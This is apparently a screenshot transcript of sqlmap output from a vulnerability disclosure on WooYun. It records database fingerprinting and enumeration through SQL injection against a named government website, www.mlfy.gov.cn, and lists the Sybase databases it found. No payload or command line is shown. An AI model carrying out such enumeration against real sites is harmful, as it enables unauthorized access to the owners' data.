 管理员: C:\Windows\system32\cmd.exe
[16:46:13] [INFO] testing Oracle
[16:46:13] [WARNING] the back-end DBMS is not Oracle
[16:46:13] [INFO] testing PostgreSQL
[16:46:14] [WARNING] the back-end DBMS is not PostgreSQL
[16:46:14] [INFO] testing Microsoft SQL Server
[16:46:14] [WARNING] the back-end DBMS is not Microsoft SQL Server
[16:46:14] [INFO] testing SQLite
[16:46:14] [WARNING] the back-end DBMS is not SQLite
[16:46:14] [INFO] testing Microsoft Access
[16:46:14] [WARNING] the back-end DBMS is not Microsoft Access
[16:46:14] [INFO] testing Firebird
[16:46:15] [WARNING] the back-end DBMS is not Firebird
[16:46:15] [INFO] testing SAP MaxDB
[16:46:15] [WARNING] the back-end DBMS is not SAP MaxDB
[16:46:15] [INFO] testing Sybase
[16:46:15] [INFO] confirming Sybase
[16:46:15] [INFO] the back-end DBMS is Sybase
web application technology: JSP
back-end DBMS: Sybase
[16:46:15] [INFO] fetching database names
[16:46:16] [INFO] fetching number of distinct values for column 'ElsS.name'
[16:46:16] [INFO] using column 'ElsS.name' as a pivot for retrieving row data
available databases [6]:
[*] master
[*] model
[*] sfpt
[*] sybsystemdb
[*] sybsystemprocs
[*] tempdb
[16:46:17] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 64 times
[16:46:17] [INFO] fetched data logged to text files under 'C:\Python27\SqlMap\ou
tput\www.mlfy.gov.cn'
www.wooyun.org